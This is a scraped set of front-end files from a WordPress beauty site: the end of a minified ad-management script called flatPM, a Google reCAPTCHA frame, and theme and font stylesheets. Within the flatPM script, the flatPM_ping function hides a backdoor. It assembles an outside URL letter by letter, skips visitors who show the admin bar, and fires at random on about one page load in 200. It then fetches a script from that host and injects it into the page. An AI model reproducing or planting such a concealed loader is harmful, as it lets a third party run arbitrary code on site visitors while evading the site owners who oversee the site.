Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dc3IjEE16VhcO4dAEeT65Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765114765438');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css
body_size: 280
content:
/*
Theme Name: Sandbox-toto
Theme URI: http://to-to.pro/
Description: Базовый шаблон песочницы
Version: 0.1
Author: Toto
Author URI: http://to-to.pro/

*/

.articleBody_wrap > p > img,
.articleBody_wrap > p > a > img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css
body_size: 2592
content:
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 100;
	src: url('Montserrat-Thin.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 100;
	src: url('Montserrat-ThinItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 200;
	src: url('Montserrat-ExtraLight.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 200;
	src: url('Montserrat-ExtraLightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 300;
	src: url('Montserrat-Light.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 300;
	src: url('Montserrat-LightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 400;
	src: url('Montserrat-Regular.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 400;
	src: url('Montserrat-Italic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 500;
	src: url('Montserrat-Medium.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 500;
	src: url('Montserrat-MediumItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 600;
	src: url('Montserrat-SemiBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 600;
	src: url('Montserrat-SemiBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	src: url('Montserrat-Bold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 700;
	src: url('Montserrat-BoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 800;
	src: url('Montserrat-ExtraBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 800;
	src: url('Montserrat-ExtraBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 900;
	src: url('Montserrat-Black.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 900;
	src: url('Montserrat-BlackItalic.ttf');
	font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css
body_size: 66943
content:
*,:after,:before{min-width:0;margin:0;padding:0;background:0 0;border:none;box-sizing:border-box;outline:0!important;font-family:inherit}body,html{font-size:100%;font-family:Montserrat,sans-serif;font-weight:400;color:var(--color-1)}.js-span-link{cursor:pointer}.kr-page{min-height:100vh;display:flex;display:-webkit-flex;flex-direction:column;-webkit-flex-direction:column}.kr-main{flex-grow:1;-webkit-flex-grow:1}.kr-wrap{margin:0 auto;width:1400px;padding-left:50px;padding-right:50px;max-width:100%}.kr-overflow{overflow:hidden}.kr-detailed-btn{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;padding-right:23px;background:0 0;border-radius:10px;height:30px;border:none;text-decoration:none;text-align:center;transition:all .4s ease;font-weight:400;font-size:14px;line-height:120%}.kr-detailed-btn-outer:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-detailed-btn span{color:var(--color-4);padding-right:60px;position:relative;white-space:nowrap}.kr-detailed-btn-outer:hover span{color:var(--color-1)}.kr-detailed-btn span:after{position:absolute;display:block;content:"";right:0;top:50%;transform:translateY(-50%);width:48px;height:8px;background:url(../img/arrow1.svg) center/contain no-repeat}.kr-detailed-btn-outer:hover span:after{background-image:url(../img/arrow2.svg)}.kr-inner-header-outer{position:relative;padding-bottom:20px}.kr-header{z-index:5;position:relative}.kr-index-header{padding-top:20px}.kr-index-header-top{margin-bottom:35px;display:flex;display:-webkit-flex;align-items:center}.kr-index-logo{-webkit-align-self:center;align-self:center}.kr-index-logo img{display:block}.kr-index-header-top-info{flex:1;-webkit-flex:1;margin-left:30px;margin-top:11px}.kr-social-box{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-social-link:not(:last-child){margin-right:10px}.kr-social-link svg{fill:var(--color-top-soc-icon);transition:all .3s ease}.kr-social-link:hover svg{fill:var(--color-top-soc-icon-hover)}.kr-index-header-social svg{width:20px;height:20px}.kr-index-header-top-info-text{margin-top:10px;font-weight:300;font-size:14px;line-height:17px;color:var(--color-4);max-width:256px}.kr-index-header-day-theme{position:relative;padding-left:135px;text-decoration:none;color:var(--color-4);width:485px;margin-left:auto;-webkit-align-self:flex-start;align-self:flex-start;min-height:135px}.kr-index-header-day-theme-img{position:absolute;width:116px;height:116px;border-radius:50%;left:0;top:0;object-fit:cover}.kr-index-header-day-theme-tag{color:var(--color-1);background:var(--color-2);font-weight:500;font-size:12px;line-height:15px;padding:2px 10px 3px;border-radius:3px;position:absolute;left:0;top:0}.kr-index-header-day-theme-title{color:var(--color-4);font-weight:600;font-size:16px;line-height:120%;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-index-header-day-theme-btn{margin-top:15px}.kr-index-header-letters{width:570px;height:115px;position:relative;z-index:2}.kr-index-header-letters-title{font-weight:600;font-size:16px;line-height:120%;color:var(--color-4);margin-bottom:13px}.kr-index-header-letters-list{height:55px;padding-top:5px;overflow:hidden}.kr-index-header-letters-list-dropdown{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;position:relative}.kr-index-header-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px;transition:all .3s ease}.kr-index-header-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-header-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-header-main);transition:unset}.kr-index-header-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-header-accent);border-radius:5px;color:var(--letters-header-inverse);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-header-bottom{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-header-nav-list-init-box{display:none}.kr-index-header-bottom-search{position:relative;display:flex;display:-webkit-flex;padding-right:20px;height:60px;-webkit-align-items:center;align-items:center;margin-left:auto}.kr-index-header-search-btn{cursor:pointer}.kr-index-header-search-btn svg{width:30px;height:30px;fill:var(--color-2)}.kr-index-header-search-form{position:absolute;right:0;top:0;height:100%;width:70px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s}.kr-index-header-search-form.kr-opened{width:350px;opacity:1;visibility:visible;transition:width .3s ease}.kr-index-header-search-form-icon{position:absolute;width:30px;height:30px;fill:var(--color-2);right:20px;top:50%;transform:translateY(-50%)}.kr-index-header-search-input{width:100%;height:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;border-radius:50px;background:#fff;color:var(--color-1);border:2px solid var(--color-2);-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;transition:all .3s ease}.kr-index-header-search-form.kr-opened .kr-index-header-search-input{padding:0 70px 0 30px}.kr-index-header-search-input::placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-close{display:none;position:absolute;top:50%;transform:translateY(-50%);right:-35px;cursor:pointer}.kr-index-header-search-close.kr-opened{display:block}.kr-index-header-search-close svg{width:22px;height:22px;fill:var(--color-4)}.kr-index-mainscreen{position:relative;z-index:5}.kr-index-mainscreen-bg{position:absolute;left:0;top:0;width:100%;height:100%;display:block;object-fit:cover}.kr-index-mainscreen-content{min-height:470px;position:relative;z-index:0}.kr-index-mainscreen-content-img{width:788px;display:block;position:absolute;bottom:0;right:0}.kr-index-mainscreen-promo{width:660px;max-width:100%;margin:0;padding:50px 0}.kr-index-mainscreen-promo-link{text-decoration:none}.kr-index-mainscreen-promo-link-title{font-weight:600;font-size:38px;line-height:46px;color:var(--color-4)}.kr-index-mainscreen-promo-link-text{font-size:16px;line-height:20px;color:var(--color-4);margin-top:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-mainscreen-promo-link-btn{margin-top:40px}.kr-swiper-dots{margin-top:35px}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet{margin:0}.kr-swiper-dots .swiper-pagination-bullet{width:18px;height:18px;opacity:1;position:relative;background:0 0}.kr-swiper-dots .swiper-pagination-bullet::after{border:2px solid var(--color-2);background:0 0;position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%}.kr-swiper-dots .swiper-pagination-bullet::before{position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%;background:var(--color-2);opacity:0;transition:all .3s ease}.kr-swiper-dots .swiper-pagination-bullet:hover::before{opacity:.3}.kr-swiper-dots .swiper-pagination-bullet.swiper-pagination-bullet-active::before{opacity:1}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin-right:20px}.kr-index-mainscreen-letters{padding:47px 0}.kr-index-mainscreen-letters-title{font-weight:700;font-size:22px;line-height:21px;color:var(--color-4);margin-bottom:30px}.kr-index-mainscreen-letters-list{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;width:520px}.kr-index-mainscreen-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px}.kr-index-mainscreen-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-mainscreen-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-mainscreen-main);transition:all .3s ease}.kr-index-mainscreen-letters-item:hover .kr-index-mainscreen-letters-item-sign{background:var(--letters-mainscreen-main);color:var(--letters-mainscreen-text)}.kr-index-mainscreen-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-mainscreen-accent);border-radius:5px;color:var(--letters-mainscreen-text);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-mainscreen-arrow{width:50px;height:50px;background:var(--color-2);position:absolute;bottom:-25px;left:50%;transform:translateX(-50%);border-radius:50%;z-index:2}.kr-index-mainscreen-arrow svg{position:absolute;left:50%;transform:translateX(-50%);top:22px;width:20px;height:9px;fill:var(--color-1)}.kr-index-mainscreen-glass{position:absolute;bottom:-36px;left:calc(50% - 650px);width:70px;height:90px;background:rgba(255,255,255,.2);box-shadow:inset 0 1px 2px rgba(255,255,255,.25);backdrop-filter:blur(10px);border-radius:14px;transform:rotate(30deg)}@supports (not (backdrop-filter:blur(1px))){.kr-glass,.kr-index-mainscreen-glass{display:none!important}}.kr-footer{position:relative;margin-top:50px}.kr-footer-bg{position:absolute;display:block;width:100%;height:100%;object-fit:cover;left:0;top:0}.kr-footer>.kr-wrap{position:relative}.kr-footer-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:22px 0 32px}.kr-footer-logo-box{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:4px;padding-right:20px;width:43%}.kr-footer-logo{display:block;margin-right:22px;width:170px}.kr-footer-logo img{display:block;width:100%}.kr-footer-text{padding-top:8px;max-width:260px;font-weight:300;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-link-box{padding-right:20px;width:28%}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:8px}.kr-footer-link{display:inline-block;font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link:hover{text-decoration:none}.kr-footer-link-block{margin-top:8px}.kr-footer-link-block a{font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link-block a:hover{text-decoration:none}.kr-footer-link-block span{margin:0 5px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info{padding-left:40px;flex:1;-webkit-flex:1;position:relative}.kr-footer-info-inner{max-width:216px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info-icon{position:absolute;top:0;left:0;display:block;width:32px;height:18px;fill:var(--color-4)}.kr-inner-container{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:20px;padding-bottom:70px}.kr-inner-content{flex:1;-webkit-flex:1}.kr-inner-sidebar{width:350px;margin-left:35px}.kr-inner-h1{font-weight:600;font-size:36px;line-height:120%;color:var(--color-title);margin-bottom:10px}.kr-inner-text{font-weight:400;font-size:16px;line-height:120%;color:var(--color-text)}.kr-inner-tag-slider{margin-bottom:20px;margin-top:20px}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 10px)}.kr-inner-tag-slider .swiper-slide{width:auto}.kr-inner-tag-slider .swiper-slide:not(:last-child){margin-right:10px}.kr-inner-tag-slider-link{background:var(--tag-slider-color-bg);text-decoration:none;white-space:nowrap;border-radius:32px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:44px;font-weight:500;font-size:16px;line-height:150%;color:var(--tag-slider-color-text);margin-bottom:10px;transition:all .3s ease;padding:0 30px}.kr-inner-tag-slider-link:hover,.swiper-slide.kr-active .kr-inner-tag-slider-link{color:var(--tag-slider-color-text-hover);background:var(--tag-slider-color-bg-hover)}.kr-card-wide{display:block;border:2px solid var(--color-2);box-sizing:border-box;border-radius:15px 0;padding:20px 30px;margin-top:28px;text-decoration:none;color:var(--color-card-text-1);position:relative}.kr-card-wide-img{position:absolute;display:block;width:50%;height:300px;max-height:110%;object-fit:cover;box-shadow:0 10px 10px rgba(45,45,45,.15);border-radius:10px;top:-10px;right:20px}.kr-card-wide-category{color:var(--color-3);font-weight:500;font-size:14px;line-height:120%;margin-bottom:20px}.kr-card-wide-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-card-text-1);width:42.5%;margin-bottom:30px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-card-wide-text{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-weight:400;font-size:16px;line-height:120%;color:var(--color-card-text-1);width:45.8%}.kr-card-wide-btn{margin-top:20px;margin-bottom:10px}.kr-card-wide-btn span{color:var(--color-card-text-1)}.kr-card-wide-btn span:after{background-image:url(../img/arrow2.svg)}.kr-card-wide-glass{position:absolute;width:80px;height:80px;border-radius:50%;box-shadow:inset 0 1px 2px rgba(255,255,255,.25);background:rgba(255,255,255,.2);backdrop-filter:blur(10px);bottom:-20px;right:60px}.kr-default-card-quadro-box{margin:0 -10px;display:flex;display:-webkit-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-top:60px}.kr-default-card-double-slider,.kr-default-card-triple-slider{margin-top:60px}.kr-default-slider .swiper-wrapper{margin:0 -10px;width:calc(100% + 20px);padding-top:10px}.kr-default-card-quadro-box .kr-default-card{width:calc(100% - 20px)}.kr-default-card{height:350px;width:244px;margin-bottom:20px;margin-left:10px;margin-right:10px;text-decoration:none;flex-shrink:0;position:relative;transition-property:transform}.kr-default-card-inner{width:100%;height:100%;border-radius:25px;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;align-items:flex-start;box-shadow:0 10px 10px rgba(45,45,45,.05)}.kr-default-card-1 .kr-default-card-inner{border:1px solid rgba(45,45,45,.1);padding:0 15px 40px}.kr-default-card-2 .kr-default-card-inner{padding:20px 15px 60px;overflow:hidden}.kr-default-card-3 .kr-default-card-inner{background:var(--color-card-bg);padding:20px 15px 44px}.kr-default-card-2 .kr-default-card-inner:before{display:block;content:"";width:100%;height:100%;position:absolute;left:0;top:0;background:var(--color-card-mask);opacity:.5;z-index:1}.kr-default-card-2 .kr-default-card-inner>*{z-index:1}.kr-default-card-inner::after{width:60px;height:3px;border-radius:3px;background:var(--color-3);position:absolute;display:block;content:"";left:50%;transform:translateX(-50%);bottom:17px;z-index:1}.kr-default-card-1 .kr-default-card-inner::after,.kr-default-card-3 .kr-default-card-inner::after{background:var(--color-3)}.kr-default-card-2 .kr-default-card-inner::after{background:var(--color-2)}.kr-default-card-head{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start}.kr-default-card-head-img{width:46px;height:46px;margin-right:10px;border-radius:50%;object-fit:cover}.kr-default-card-head-content{flex:1;-webkit-flex:1}.kr-default-card-name{font-weight:600;font-size:14px;line-height:17px;color:var(--color-card-text-1);margin-top:8px}.kr-default-card-1-img{height:132px;width:100%;margin-top:-10px;margin-bottom:10px;border-radius:25px;object-fit:cover}.kr-default-card-2-img{width:100%;height:100%;position:absolute;left:0;top:0;object-fit:cover}.kr-default-card-2 .kr-default-card-2-img{z-index:0}.kr-default-card-play{position:absolute;top:122px;left:50%;transform:translateX(-50%)}.kr-default-card-play svg{width:54px;height:48px;fill:var(--color-card-text-2);opacity:.5}.kr-default-card-category{font-weight:400;font-size:14px;line-height:17px}.kr-default-card-1 .kr-default-card-category{color:var(--color-3);margin-bottom:10px}.kr-default-card-2 .kr-default-card-category{color:var(--color-card-text-2);margin-bottom:10px}.kr-default-card-3 .kr-default-card-category{color:var(--color-3);font-size:12px;line-height:15px}.kr-default-card-statictic{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-default-card-1 .kr-default-card-statictic{margin-bottom:10px}.kr-default-card-statictic-star-box{position:relative;display:inline-block;margin-right:20px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-right:0;margin-top:auto;margin-bottom:20px}.kr-default-card-statictic-star-empty{width:60px;height:10px;background:url(../img/star-empty.svg) center left -1px/12px repeat}.kr-default-card-statictic-star-empty-contour{background-image:url(../img/star-empty3.svg)}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:145px;height:25px;background-size:29px;background-position:center left -2px}.kr-default-card-statictic-star-full{position:absolute;top:0;left:0;height:100%;background:url(../img/star-full.svg) center left -1px/12px repeat}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:29px;background-position:center left -2px}.kr-default-card-statictic-views{position:relative;padding-left:20px;font-weight:400;font-size:12px;line-height:120%}.kr-default-card-1 .kr-default-card-statictic-views{color:var(--color-card-text-1)}.kr-default-card-2 